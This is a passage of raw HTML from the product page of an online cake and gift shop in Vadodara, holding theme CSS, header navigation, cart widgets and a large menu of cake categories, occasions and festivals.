	margin-top: 22px;
}

.screen-reader-text{display:none;}

[data-icon-label]:after, .secondary.is-underline:hover, .secondary.is-outline:hover, .icon-label, .button.secondary:not(.is-outline), .button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #411c11;
    border: 2px solid #411c11;
}

/* code by KM */
.vc_btn3.vc_btn3-size-md {
	  background-color: #411c11;
  
}
.yith-wacp-mini-cart-icon, .yith-wacp-mini-cart-count {
	display:none;
}

#wps-slider-section #sp-woo-product-slider-25492.wps-product-section ul.slick-dots li button{
	display:none;
}
.wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill{
	height:300px;
}

.section-content{
	margin-left: 20px;
  margin-right: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>


</head>

<body class="product-template-default single single-product postid-24817 theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary mega-menu-primary-mobile full-width box-shadow lightbox nav-dropdown-has-arrow has-lightbox wpb-js-composer js-comp-ver-6.1 vc_responsive">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Delicious Cake Shop in vadodara</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-25465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25465"><a href="https://cakecarnival.com/Products-category/cake/" class="nav-top-link">Cake</a></li>
<li id="menu-item-25466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25466"><a href="https://cakecarnival.com/Products-category/flowers/" class="nav-top-link">Flowers</a></li>
<li id="menu-item-25467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25467"><a href="https://cakecarnival.com/Products-category/combo/" class="nav-top-link">Combo</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/CakeCarnivalIndian" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/cakecarnival/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="/cdn-cgi/l/email-protection#5a393b313f393b2834332c3b363c35353e1a3d373b333674393537" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:97732 67676" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Delicious Cake Shop in vadodara</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://cakecarnival.com/" title="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" rel="home">
    <img width="239" height="100" src="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png" class="header_logo header-logo" alt="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" /><img width="239" height="100" src="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png" class="header-logo-dark" alt="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-bold dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cakecarnival.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="header-divider"></li><li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://cakecarnival.com/my-account/"
    class="nav-top-link nav-top-not-logged-in icon primary button circle is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://cakecarnival.com/cart/" title="Cart" class="header-cart-link icon primary button circle is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-bold dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://cakecarnival.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-spacing-medium nav-uppercase">
                    <li class="header-divider"></li><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_left" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-item-align-float-left mega-menu-item-24691' id='mega-menu-item-24691'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Cakes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-22' id='mega-menu-item-text-22'><h4 class="mega-block-title">By Price</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/cakes-under-499">Below 499</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-500-to-599/">500 To 599</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-600-to-999/">600 To 999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-1000-to-1999/">1000 To 1999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-above-rs-2000/">Above 2000</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-29' id='mega-menu-item-text-29'><h4 class="mega-block-title">BY Type</h4>			<div class="textwidget"><p><strong><a href="https://cakecarnival.com/Products-category/cake/">All Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/birthday-cake/">Birthday Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Kids Cartoon Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/photo-cakes-2/">PHOTO Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Love/ Valentine Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/2-3-tier-cakes/">2-3 Tier Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/five-star-cakes/">Five Star Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">1st Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/half-year-6-month-birthday-cakes/">Half Year / 6 month Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/pinata-cake/">Pinata Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cheese-cake/">Cheese Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/exotic-cakes/">Exotic Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/designer-theme-cakes/">Designer Theme Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/70-less-suger/">SugarFree Cakes (70% Less Sugar) </a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/baby-shower-cakes-2/">Baby Shower Cakes</a></strong></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-10' id='mega-menu-item-text-10'><h4 class="mega-block-title">Cakes By Flavour</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Blackforest</a><br />
<a href="https://cakecarnival.com/?s=Chocolate&amp;post_type=product">Chocolate</a><br />
<a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Truffle</a><br />
<a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple</a><br />
<a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry</a><br />
<a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch</a><br />
<a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla</a><br />
<a href="https://cakecarnival.com/?s=White+Forest&amp;post_type=product">White Forest</a><br />
<a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fresh Fruits</a><br />
<a href="https://cakecarnival.com/?s=Mango&amp;post_type=product">Mango</a><br />
<a href="https://cakecarnival.com/?s=Red+VELVET&amp;post_type=product">Red VELVET</a><br />
<a href="https://cakecarnival.com/?s=Oreo&amp;post_type=product">Oreo</a><br />
<a href="https://cakecarnival.com/?s=Blueberry&amp;post_type=product">Blueberry</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-11' id='mega-menu-item-text-11'><h4 class="mega-block-title">By Kids Cake</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Barbydoll&amp;post_type=product">Barbydoll</a><br />
<a href="https://cakecarnival.com/?s=Frozen+Girl&amp;post_type=product">Frozen Girl</a><br />
<a href="https://cakecarnival.com/?s=Car&amp;post_type=product">Car</a><br />
<a href="https://cakecarnival.com/?s=jungle&amp;post_type=product">Jungle</a><br />
<a href="https://cakecarnival.com/product/tom-n-jerry-theme-cake-1kg/">Tom n Jerry</a><br />
<a href="https://cakecarnival.com/product/chhota-bhim/">Chhota Bhim</a><br />
<a href="https://cakecarnival.com/product/3-layer-mickymouse-cake-eggless/">Micky Mouse</a><br />
<a href="https://cakecarnival.com/product/motu-patlu-theme-cake-1kg/">Motu Patlu</a><br />
<a href="https://cakecarnival.com/product/25012/">Symba</a><br />
<a href="https://cakecarnival.com/product/ben10-theme-cake-1kg/">Ben10</a><br />
<a href="https://cakecarnival.com/product/doremon/">Doremon</a><br />
<a href="https://cakecarnival.com/product/eggless-minion-cake/">Minion</a><br />
Pikachu<br />
<a href="https://cakecarnival.com/product/spiderman-theme-cake/">Spiderman</a><br />
<a href="https://cakecarnival.com/product/batman-theme-cake/">BatMan</a><br />
<a href="https://cakecarnival.com/product/superman-cake/">Superman</a><br />
<a href="https://cakecarnival.com/product/hulk-theme-cake/">Hulk</a><br />
<a href="https://cakecarnival.com/product/captain-america-theme-cake-1kg/">Captain America</a><br />
<a href="https://cakecarnival.com/?s=Cricket&amp;post_type=product">Cricket</a><br />
<a href="https://cakecarnival.com/product/football-theme-cake/">FootBall</a><br />
<a href="https://cakecarnival.com/product/pubg-theme-cake-1kg/">PubG</a><br />
FreeFire</p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-12' id='mega-menu-item-text-12'><h4 class="mega-block-title">By Sentiments</h4>			<div class="textwidget"><p><strong>Congratulations</strong><br />
<strong>Sorry</strong><br />
<strong>Thank You</strong><br />
<strong>Get Well Soon</strong><br />
<strong>Sympathy</strong><br />
<strong>Love N Romance</strong></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-14655' id='mega-menu-item-14655'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/flowers/" tabindex="0">Flowers Bouquets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24686' id='mega-menu-item-24686'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/chocolates/" tabindex="0">Chocolates</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21104' id='mega-menu-item-21104'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/combo/" tabindex="0">Combos</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21105' id='mega-menu-item-21105'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/sweets/" tabindex="0">Sweets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24689' id='mega-menu-item-24689'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/dry-fruits/" tabindex="0">Dry Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24685' id='mega-menu-item-24685'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/fresh-fruits/" tabindex="0">Fresh Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24687' id='mega-menu-item-24687'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/soft-toys/" tabindex="0">Soft Toys</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24705' id='mega-menu-item-24705'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/personalized-gifts/" aria-haspopup="true" aria-expanded="false" tabindex="0">Personalised Gifts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-item-text-15' id='mega-menu-item-text-15'>			<div class="textwidget"><p><a href="https://cakecarnival.com/product/personalized-giftcard/"><strong>Personalised Greetings Card</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-mug/"><strong>Personalised MUG</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-cushions/"><strong>Personalised Cushions</strong></a></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24703' id='mega-menu-item-24703'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Occasions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-13' id='mega-menu-item-text-13'><h4 class="mega-block-title">SPECIAL OCCASIONS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/special-occasions/womens-day/"><strong>Women&#8217;s Day &#8211; 08th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-mother/"><strong>Mother&#8217;s Day &#8211; 9th May</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-father/"><strong>Father&#8217;s Day &#8211; 20th Jun</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/parents-day/"><strong>Parents Day &#8211; 26th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/"><strong>Friendship Day &#8211; 30th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/"><strong>Teacher&#8217;s Day &#8211; 05th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/grandparents-day/"><strong>Grandparents Day &#8211; 13th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/daughters-day/"><strong>Daughter&#8217;s Day &#8211; 27th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/"><strong>Boss Day &#8211; 16th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/childrens-day/"><strong>Children&#8217;s Day &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/christmas/"><strong>Christmas &#8211; 25th Dec</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/new-year/"><strong>New Year &#8211; 01st Jan</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/valentines-day/"><strong>Valentine&#8217;s Day &#8211; 14th Feb</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-14' id='mega-menu-item-text-14'><h4 class="mega-block-title">FESTIVALS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/festivals/holi/"><strong>Holi &#8211; 29th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/rakhi/"><strong>Rakhi &#8211; 03rd Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/janmashtami/"><strong>Janmashtami &#8211; 11th Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dussehra/"><strong>Dussehra &#8211; 25th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/karwa-chauth/"><strong>Karwa Chauth &#8211; 4th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dhanteras/"><strong>Dhanteras &#8211; 13th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/diwali/"><strong>Diwali &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/bhai-dooj/"><strong>Bhai Dooj &#8211; 16th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/lohri/"><strong>Lohri &#8211; 13th Jan</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-columns-1-of-3 mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="1024" height="1024" src="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg" class="image wp-image-24709  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg 1024w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-300x300.jpg 300w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-150x150.jpg 150w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-768x768.jpg 768w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-247x247.jpg 247w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-510x510.jpg 510w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-100x100.jpg 100w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-200x200.jpg 200w" sizes="(max-width: 1024px) 100vw, 1024px" /></li></ul>
</li></ul></div><li class="header-divider"></li>                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://cakecarnival.com">Home</a> <span class="divider">&#47;</span> <a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cake</a> <span class="divider">&#47;</span> <a href="https://cakecarnival.com/Products-category/anniversary-cake/anniversary-cake-500g/">Anniversary Cake 500g</a></nav></div>
	  </div>
	  
